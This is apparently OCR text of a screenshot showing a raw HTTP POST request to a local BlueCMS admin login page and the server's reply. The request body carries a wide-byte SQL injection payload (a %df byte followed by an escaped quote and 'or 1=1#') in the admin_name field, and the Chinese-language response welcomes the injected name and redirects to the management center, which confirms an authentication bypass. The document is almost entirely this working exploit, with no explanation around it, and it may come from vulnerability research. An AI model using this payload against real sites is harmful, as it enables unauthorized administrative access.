 1 POST /bluecms/admin/login.php?act=do_login HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 43
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/bluecms/admin/login.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: ajs_anonymous_id=f11e1270-bf66-42b5-b337-91c6d4d5ff4f; ajs_user_id=
048546bfc1e19205a55a5993547bc9308acf5a9c; ocKey=512389862aecb2132976ffe9960380f4; Phpstorm-af90f87d=
c4f4715b-1165-48f0-9a45-2373ddbdae95; PHPSESSID=51kouoekaquc0imgblh5blf287; XDEBUG_SESSION=PHPSTORM
21 Connection: close
22
23 admin_name=1%df%27or+1%3D1%23&admin_pwd=123
BlueCMS提示信息
欢迎您 1運'or 1=1# 回来，现在将转向管理中心...
如果您的浏览器没有反应，请点击这里